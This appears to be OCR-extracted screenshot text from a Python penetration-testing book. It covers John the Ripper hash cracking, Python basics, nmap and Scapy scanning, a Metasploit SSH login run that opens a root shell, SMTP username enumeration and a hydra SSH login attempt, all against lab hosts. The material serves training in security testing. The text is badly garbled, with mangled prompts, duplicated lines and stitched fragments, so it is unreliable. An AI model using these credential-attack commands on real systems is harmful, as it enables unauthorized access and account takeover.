# **Chapter 1: Understanding the Penetration Testing Methodology**

li:~# john --format=lm hashfile Loaded 1 password hash (LM DES [128/128 BS SSE2]) TEST<br>TEST (Administrator)<br>guesses: 1 time: 0:00:00:00 DONE (Sat Jan 31 03:06:36 2015) c/s: 211900 trying: 123456 - JOHNNIE Use the "--show" option to display all of the cracked passwords reliably se the "--show" option to display all of the cracked password<br>root@kali:-# echo TEST > my\_wordlist<br>root@kali:-# john -rules --format=nt --wordlist=my\_wordlist \<br>>> hashfile  $>$  hashfile Loaded 1 password hash (NT MD4 [128/128 SSE2 + 32/32]) (Administrator) test guesses: 1 time: 0:00:00:00 DONE (Sat Jan 31 03:07:12 2015) c/s: 444 trying: TEST - Test0 Use the "--show" option to display all of the cracked passwords reliably

# **Chapter 2: The Basics of Python Scripting**

```
>>> import keyword
\gg s='uda'
>>> keyword.iskeyword(s)
False
\gg s='try'
>>> keyword.iskeyword(s)
True
```
root@kali ~# python local gloabl.py The local variable is you The global variable is me root@kali ~#

```
root@kali:~# perl perl game.pl
Do you want to play a game?
In Perl
root@kali ~# python python game.py
Do you want to play a game?
In Python
```




```
>>> variableName = 5
\gg variableName2 = '10'
>>> type(variableName)
<type 'int'>
>>> type(variableName2)
<type 'str'>
```
>>> variableFloat = 3.12 >>> type(variableFloat) <type float >

>>> variableName = 'string' >>> int(variableName) Traceback (most recent call last): File "<stdin>", line 1, in <module> ValueError: invalid literal for int() with base 10: 'string'

```
\gg valuel = 5
\gg value2 = '10'
>>> print(value1 + value2)
Traceback (most recent call last):
 File "<stdin>", line 1, in <module>
TypeError: unsupported operand type(s) for +: 'int' and 'str'
```
root@kali:~# python variable string3.py My profession is Hacker, what is yours? Penetration Tester

root@kali:~# python variable string2.py My profession is Hacker, what is yours?

**lkali:-/scripts# python variable string.py** My profession is Hacker, what is yours?

ali:-# python dict example 123

The length of list list example is 5, the value at position 0 is 100 The length of list list example is 5, the value at position 1 is 222 The length of list list example is 5, the value at position 2 is 333 The length of list list example is 5, the value at position 3 is 444 The length of list list\_example is 5, the value at position 4 is string value Script finished

 $>>$  value3 = 3.12 >>> type(value3) <type 'float'>  $>>$  newValue = int(value3) >>> type (newValue) <type 'int'> >>> print (newValue)

 $\gg$  value1 = 5  $\gg$  value2 = '10' >>> type(value1) <type 'int'> >>> type(value2) <type 'str'>  $\gg$  value2 = int(value2) >>> type(value2) <type 'int'> >>> print(value1 + value2) 15

root<mark>ekali:-/scripts</mark># python variable\_string4.py<br>My profession is Hacker, what is yours? Penetration Tester, with 15 years experience!







 $\frac{root(0.1111.7# \text{ python host}_=0.115.99)}{1000}$ Your Ethernet IP address is: 192.168.195.143 Your Ethernet MAC address is: 00:00:29:6d:75:13 No active Wireless Device was found You are not running Windows Your System's hostname is: 'kali' Your System is not Registered to a Domain

oot@kali:~# python public\_ip.py Your Public IP address is: 108.44.158.246



# **Chapter 3: Identifying Targets with Nmap, Scapy, and Python**













root@kali:-# python ifacesdetails.py<br>{'eth0': {'hwaddr': '00:0c:29:6d:75:13', 'broadcast': '192.168.195.255', 'netmas<br>k': '255.255.255.0', 'gateway': '192.168.195.2', 'addr': '192.168.195.146'}}

### Python 2.7.3 (default, Mar 14 2014, 11:57:14) [GCC  $4.7.2$ ] on linux2 Type "help", "copyright", "credits" or "license" for more information. >>> import nmap >>> scanner = nmap. PortScanner() >>> scanner.scan('127.0.0.1','22') {'nmap': {'scanstats': {'uphosts': u'1', 'timestr': u'Mon Feb 2 07:08:53 2015', 'downhosts': u'0', 'totalhosts': u'1', 'elapsed': u'0.55'}, 'scaninfo': {u'tcp' : {'services': u'22', 'method': u'syn'}}, 'command\_line': u'nmap -oX - -p 22 -sV 127.0.0.1'}, 'scan': {u'127.0.0.1': {'status': {'state': u'up', 'reason': u'loc alhost-response'}, 'hostname': u'localhost', 'vendor': {}, 'addresses': {u'ipv4' : u'127.0.0.1'}, u'tcp': {22: {'product': u'OpenSSH', 'state': u'open', 'version ': u'6.0p1 Debian 4+deb7u2', 'name': u'ssh', 'conf': u'10', 'extrainfo': u'proto col 2.0', 'reason': u'syn-ack', 'cpe': u'cpe:/o:linux:linux kernel'}}}}}

mali:-# python nmap scanner.py [!] Please provide two arguments the first being the targets the second the ports **pot@kali:~#** 

[kali:-# python nmap scanner.py 192.168.195.146 22 The host's IP address is 192.168.195.146 and it's hostname was not found ekali:-# python nmap scanner.py 127.0.0.1 22 The host's IP address is 127.0.0.1 and it's hostname is localhost  $\text{oot}$ @kali -# $\Box$ 



mali:-# python ssh\_login.py 192.168.195.152 22 root toor [-] Removing 192.168.195.152 from target list since it belongs to your interface! ali:-# python ssh login.py 127.0.0.1 22 root toor [+] Adding host 127.0.0.1 to /root/ssh hosts since the service is active on 22 kali:-# cat /root/ssh hosts 127.0.0.1 kali:-# cat ssh\_login.rc use auxiliary/scanner/ssh/ssh login set username root set password toor set rhosts file:/root/ssh hosts run kali:-# msfconsole -r ssh login.rc

```
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
       =[ \begin{array}{l} \texttt{metasploit v4.10.0-2014100101} \texttt{ [core:4.10.0.pre.2014100101 api:1.0.0]} \end{array} ]+ -- --=[ 1347 exploits - 743 auxiliary - 217 post
+ -- --= [ 340 payloads - 35 encoders - 8 nops
+ -- --= [ Free Metasploit Pro trial: http://r-7.co/trymsp ]
 *] Processing ssh_login.rc for ERB directives.
resource (ssh_login.rc)> use auxiliary/scanner/ssh/ssh_login<br>resource (ssh_login.rc)> set username root
username \Rightarrow root
resource (ssh login.rc) > set password toor
password => toor
resource (ssh_login.rc)> set rhosts file:/root/ssh_hosts
rhosts => file:/root/ssh hosts
resource (ssh login.rc) > run
 [•] 127.0.0.1.22 SSH - Starting bruteforce
[+] 127.0.0.1:22 SSH - Success: 'root:toor' 'uid=0(root) gid=0(root) groups=0(root) Linux kali 3.1
x^{-1}(*) Command shell session 1 opened (127.0.0.1:41998 -> 127.0.0.1:22) at 2015-02-04 20:49:43 +0000
  J Scanned 1 of 1 hosts (100% complete)
 *] Auxiliary module execution completed
```
# msf auxiliary (ssh login) > sessions  $-i$  1 \*] Starting interaction with 1... whoami root hostname kali П



```
\gg ip = "192.168.195.2"
>>> icmp = IP(dst=ip)/ICMP()
\gg resp = sr1 (icmp, timeout=10)
Begin emission:
....*Finished to send 1 packets.
Received 5 packets, got 1 answers, remaining 0 packets
```

```
>> if resp == None:
... print ("The host is down")
\ldots else:
... print("The host is up")\sim \sim \simThe host is up
```

```
>>> from scapy.all import *
| >> ip = "192.168.195.1"
>> dst port = 80
>>> headers=IP(dst=ip)/TCP(dport=dst port, flags="S")
>>> answers, unanswers=sr (headers, timeout=10)
Begin emission:
.. Finished to send 1 packets.
Received 3 packets, got 1 answers, remaining 0 packets
```
>>> for a in answers: print (a[1][1].flags)  $\cdots$ 18

# **Chapter 4: Executing Credential Attacks with Python**













[\*] The system banner is: '220 metasploitable.localdomain ESMTP Postfix (Ubuntu) [\*] Executing: VRFY mkey  $[*]$  Testing entry 26000 of 26001 [-] 550 Username does not exist [+] 1 User(s) are Valid [\*] Writing to combined usernames

. stor (192.145 -p 25 -vv] - weight file -f combined usernames -i 192.168.195.145 -p 25 -vv] - weight

# **Chapter 5: Exploiting Services with Python**



<del>ali:~#</del> hydra -1 msfadmin -p msfadmin -f -V 192.168.195.145 ssh Hydra v7.6 (c) 2013 by van Hauser/THC & David Maciejak - for legal purposes only

